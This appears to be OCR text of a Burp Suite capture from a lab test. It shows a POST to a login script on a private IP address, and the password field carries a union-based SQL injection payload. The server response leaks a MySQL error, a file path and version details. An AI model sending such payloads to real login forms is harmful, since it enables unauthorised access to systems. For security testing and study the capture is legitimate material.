 Request
Pretty Raw Hex \n
1 POST /checklogin.php HTTP/1.1
2 Host: 192.168.80.154
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.80.154
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.80.154/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 myusername=admin&mypassword=-1'union%20select%301,2,3%23&Submit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 11 Dec 2024 01:23:16 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Content-Length: 264
6 Connection: close
7 Content-Type: text/html
8
9 <br />
10 <b>
Warning
</b>
: mysql_num_rows(): supplied argument is not a valid MySQL result resource in <b>
/var/www/checklogin.php
</b>
on line <b>
28
</b>
<br />
11 Wrong Username or Password<form method="link" action="index.php">
<input type=submit value="Try Again">
</form>